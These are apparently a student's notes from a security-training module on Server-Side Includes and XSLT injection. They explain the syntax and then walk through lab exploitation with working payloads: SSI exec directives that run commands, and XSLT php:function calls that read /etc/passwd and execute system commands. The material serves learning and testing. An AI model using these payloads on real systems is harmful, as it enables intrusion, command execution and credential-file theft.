[+] Run commands on the operating system.

Linux $ id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

Linux $ whoami

www-dataIntroduction to SSI Injection

Server-Side Includes (SSI) is a technology web applications use to create dynamic content on HTML pages. SSI is supported by many popular web servers such as Apache and IIS. The use of SSI can often be inferred from the file extension. Typical file extensions include .shtml, .shtm, and .stm. However, web servers can be configured to support SSI directives in arbitrary file extensions. As such, we cannot conclusively conclude whether SSI is used only from the file extension.

SSI Directives

SSI utilizes directives to add dynamically generated content to a static HTML page. These directives consist of the following components:

name: the directive’s nameparameter name: one or more parametersvalue: one or more parameter values

An SSI directive has the following syntax:

<!--#name param1="value1" param2="value" -->For instance, the following are some common SSI directives.

printenv

This directive prints environment variables. It does not take any variables.

<!--#printenv -->config

This directive changes the SSI configuration by specifying corresponding parameters. For instance, it can be used to change the error message using the errmsg parameter:

<!--#config errmsg="Error!" -->echo

This directive prints the value of any variable given in the var parameter. Multiple variables can be printed by specifying multiple var parameters. For instance, the following variables are supported:

DOCUMENT_NAME: the current file’s nameDOCUMENT_URI: the current file’s URILAST_MODIFIED: timestamp of the last modification of the current fileDATE_LOCAL: local server time

<!--#echo var="DOCUMENT_NAME" var="DATE_LOCAL" -->exec

This directive executes the command given in the cmd parameter:

<!--#exec cmd="whoami" -->include

This directive includes the file specified in the virtual parameter. It only allows for the inclusion of files in the web root directory.

<!--#include virtual="index.html" -->SSI Injection

SSI injection occurs when an attacker can inject SSI directives into a file that is subsequently served by the web server, resulting in the execution of the injected SSI directives. This scenario can occur in a variety of circumstances. For instance, when the web application contains a vulnerable file upload vulnerability that enables an attacker to upload a file containing malicious SSI directives into the web root directory. Additionally, attackers might be able to inject SSI directives if a web application writes user input to a file in the web root directory.

Exploiting SSI Injection

Now that we have discussed how SSI works in the previous section, let us discuss how to exploit SSI injection.

Exploitation

Let us take a look at our sample web application. We are greeted by a simple form asking for our name:

If we enter our name, we are redirected to /page.shtml, which displays some general information:





We can guess that the page supports SSI based on the file extension. If our username is inserted into the page without prior sanitization, it might be vulnerable to SSI injection. Let us confirm this by providing a username of <!--#printenv -->. This results in the following page:

As we can see, the directive is executed, and the environment variables are printed. Thus, we have successfully confirmed an SSI injection vulnerability. Let us confirm that we can execute arbitrary commands using the exec directive by providing the following username: <!--#exec cmd="id" -->:

The server successfully executed our injected command. This enables us to take over the web server fully.

Example

The academy exercise for this section

If i introduce my username I’m redirected to a .shtml page:

So I’ll test for SSI injection with <!--#printenv -->:

It worked, so I’ll search for the /flag.txt with <!--#exec cmd="ls /" -->:

Intro to XSLT Injection

Info

eXtensible Stylesheet Language Transformation (XSLT) is a language enabling the transformation of XML documents. For instance, it can select specific nodes from an XML document and change the XML structure.

eXtensible Stylesheet Language Transformation (XSLT)

Since XSLT operates on XML-based data, we will consider the following sample XML document to explore how XSLT operates:

<?xml version="1.0" encoding="UTF-8"?>

<fruits>

<fruit>

<name>Apple</name>

<color>Red</color>

<size>Medium</size>

</fruit>

<fruit>

<name>Banana</name>

<color>Yellow</color>

<size>Medium</size>

</fruit>

<fruit>

<name>Strawberry</name>

<color>Red</color>

<size>Small</size>

</fruit>

</fruits>XSLT can be used to define a data format which is subsequently enriched with data from the XML document. XSLT data is structured similarly to XML. However, it contains XSL elements within nodes prefixed with the xsl-prefix. The following are some commonly used XSL elements:

<xsl:template>: This element indicates an XSL template. It can contain amatchattribute that contains a path in the XML document that the template applies to<xsl:value-of>: This element extracts the value of the XML node specified in theselectattribute<xsl:for-each>: This element enables looping over all XML nodes specified in theselectattribute

For instance, a simple XSLT document used to output all fruits contained within the XML document as well as their color, may look like this:

<?xml version="1.0"?>

<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">

<xsl:template match="/fruits">

Here are all the fruits:

<xsl:for-each select="fruit">

<xsl:value-of select="name"/> (<xsl:value-of select="color"/>)

</xsl:for-each>

</xsl:template>

</xsl:stylesheet>As we can see, the XSLT document contains a single <xsl:template> XSL element that is applied to the <fruits> node in the XML document. The template consists of the static string Here are all the fruits: and a loop over all <fruit> nodes in the XML document. For each of these nodes, the values of the <name> and <color> nodes are printed using the <xsl:value-of> XSL element. Combining the sample XML document with the above XSLT data results in the following output:

Here are all the fruits:

Apple (Red)

Banana (Yellow)

Strawberry (Red)

Here are some additional XSL elements that can be used to narrow down further or customize the data from an XML document:

<xsl:sort>: This element specifies how to sort elements in a for loop in theselectargument. Additionally, a sort order may be specified in theorderargument<xsl:if>: This element can be used to test for conditions on a node. The condition is specified in thetestargument.

For instance, we can use these XSL elements to create a list of all fruits that are of a medium size ordered by their color in descending order:

<?xml version="1.0"?>

<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">

<xsl:template match="/fruits">

Here are all fruits of medium size ordered by their color:

<xsl:for-each select="fruit">

<xsl:sort select="color" order="descending" />

<xsl:if test="size = 'Medium'">

<xsl:value-of select="name"/> (<xsl:value-of select="color"/>)

</xsl:if>

</xsl:for-each>

</xsl:template>

</xsl:stylesheet>This results in the following data:

Here are all fruits of medium size ordered by their color:

Banana (Yellow)

Apple (Red)

XSLT can be used to generate arbitrary output strings. For instance, web applications may use it to embed data from XML documents within an HTML response.

XSLT Injection

As the name suggests, XSLT injection occurs whenever user input is inserted into XSL data before output generation by the XSLT processor. This enables an attacker to inject additional XSL elements into the XSL data, which the XSLT processor will execute during output generation.

Exploiting XSLT Injection

After discussing some basics and use cases for XSLT, let us dive into exploiting XSLT injection vulnerabilities.

Identifying XSLT Injection





Our sample web application displays basic information about some Academy modules:

At the bottom of the page, we can provide a username that is inserted into the headline at the top of the list:



As we can see, the name we provide is reflected on the page. Suppose the web application stores the module information in an XML document and displays the data using XSLT processing. In that case, it might suffer from XSLT injection if our name is inserted without sanitization before XSLT processing. To confirm that, let us try to inject a broken XML tag to try to provoke an error in the web application. We can achieve this by providing the username <:

As we can see, the web application responds with a server error. While this does not confirm that an XSLT injection vulnerability is present, it might indicate the presence of a security issue.

Information Disclosure



We can try to infer some basic information about the XSLT processor in use by injecting the following XSLT elements:

Version: <xsl:value-of select="system-property('xsl:version')" />

<br/>

Vendor: <xsl:value-of select="system-property('xsl:vendor')" />

<br/>

Vendor URL: <xsl:value-of select="system-property('xsl:vendor-url')" />

<br/>

Product Name: <xsl:value-of select="system-property('xsl:product-name')" />

<br/>

Product Version: <xsl:value-of select="system-property('xsl:product-version')" />The web application provides the following response:

Since the web application interpreted the XSLT elements we provided, this confirms an XSLT injection vulnerability. Furthermore, we can deduce that the web application seems to rely on the libxslt library and supports XSLT version 1.0.



Local File Inclusion (LFI)

We can try to use multiple different functions to read a local file. Whether a payload will work depends on the XSLT version and the configuration of the XSLT library. For instance, XSLT contains a function unparsed-text that can be used to read a local file:

<xsl:value-of select="unparsed-text('/etc/passwd', 'utf-8')" />However, it was only introduced in XSLT version 2.0. Thus, our sample web application does not support this function and instead errors out. However, if the XSLT library is configured to support PHP functions, we can call the PHP function file_get_contents using the following XSLT element:

<xsl:value-of select="php:function('file_get_contents','/etc/passwd')" />Our sample web application is configured to support PHP functions. As such, the local file is displayed in the response:



Remote Code Execution (RCE)

If an XSLT processor supports PHP functions, we can call a PHP function that executes a local system command to obtain RCE. For instance, we can call the PHP function system to execute a command:

<xsl:value-of select="php:function('system','id')" />

Skills Assesment







